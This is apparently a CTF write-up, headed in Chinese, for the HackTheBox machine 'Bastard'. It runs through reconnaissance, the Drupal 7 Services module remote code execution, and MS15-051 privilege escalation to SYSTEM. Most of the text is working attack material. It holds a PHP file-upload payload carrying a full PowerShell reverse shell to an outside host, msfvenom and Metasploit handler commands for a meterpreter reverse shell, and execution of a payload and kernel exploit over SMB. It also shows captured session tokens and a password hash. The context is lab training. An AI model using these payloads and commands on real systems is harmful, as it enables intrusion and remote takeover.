信息收集
| IP Address | Opening Ports |
|---|---|
| 10.10.10.9 | TCP:80,135,49154 |
$ nmap -p- 10.10.10.9 --min-rate 1000 -sC -sV
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-generator: Drupal 7 (http://drupal.org)
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Welcome to Bastard | Bastard
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Drupal 7 Module Services-RCE
http://10.10.10.9/
http://10.10.10.9/robots.txt

http://10.10.10.9/CHANGELOG.txt
https://www.exploit-db.com/exploits/41564

$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';$file = ['filename' => 'shell.php','data' => '<?php system("powershell -nop -c \"\$client = New-Object System.Net.Sockets.TCPClient(\'10.10.16.24\',10032);\$stream = \$client.GetStream();[byte[]]\$bytes = 0..65535|%{0};while((\$i = \$stream.Read(\$bytes, 0, \$bytes.Length)) -ne 0){;\$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0, \$i);\$sendback = (iex \$data 2>&1 | Out-String );\$sendback2 = \$sendback + \'PS \' + (pwd).Path + \'> \';\$sendbyte = ([text.encoding]::ASCII).GetBytes(\$sendback2);\$stream.Write(\$sendbyte,0,\$sendbyte.Length);\$stream.Flush()};\$client.Close()\""); ?>'
];$ sudo apt install php-curl
$ php exp.php


{"session_name": "SESSd873f26fc11f2b7e6e4aa0f6fce59913","session_id": "Zw1wwWt-USZemMbiPVyHFCCpPqvnw5cbjPgL-2YDF08","token": "BFVo-XA0XA1ysC6wUlZUmKTveSWztk31k8DKdRSTA8Y"
}

{"uid": "1","name": "admin","mail": "drupal@hackthebox.gr","theme": "","created": "1489920428","access": "1492102672","login": 1724736333,"status": "1","timezone": "Europe\/Athens","language": "","picture": null,"init": "drupal@hackthebox.gr","data": false,"roles": {"2": "authenticated user","3": "administrator"},"rdf_mapping": {"rdftype": ["sioc:UserAccount"],"name": {"predicates": ["foaf:name"]},"homepage": {"predicates": ["foaf:page"],"type": "rel"}},"pass": "$S$DRYKUR0xDeqClnV5W0dnncafeE.Wi4YytNcBmmCtwOjrcH5FJSaE"
}
User.txt
da68abc3febb3f3a8613aaaf363ebbdc
权限提升 && MS15-051

$ impacket-smbserver share /tmp -smb2support
PS C:\Users> dir \\10.10.16.24\share

$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.16.24 LPORT=10033 -f exe -o payload.exe
将会话转移至msf
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 10033
msf6 exploit(multi/handler) > exploit
PS C:\inetpub\drupal-7.54> \\10.10.16.24\share\payload.exe
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
msf6 post(multi/recon/local_exploit_suggester) > exploit

https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS15-051

PS C:\inetpub\drupal-7.54> \\10.10.16.24\share\MS15-051-KB3045171\ms15-051x64.exe "whoami"

msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 10033
msf6 exploit(multi/handler) > exploit
PS C:\inetpub\drupal-7.54> \\10.10.16.24\share\MS15-051-KB3045171\ms15-051x64.exe "\\10.10.16.24\share\payload.exe"

Root.txt
ba5ae3c3b7faa2048e85f591c5ed023a

--消息应答机制)


